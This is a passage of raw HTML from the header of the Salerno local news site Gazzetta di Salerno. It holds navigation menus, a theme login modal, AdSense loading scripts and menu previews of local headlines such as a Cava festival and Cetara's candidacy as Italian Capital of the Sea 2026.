<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8473";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2119";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" class="td-image-wrap " title="Torna la Disfida dei Trombonieri a Cava" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna la Disfida dei Trombonieri a Cava" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" title="Torna la Disfida dei Trombonieri a Cava">Torna la Disfida dei Trombonieri a Cava</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31714";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
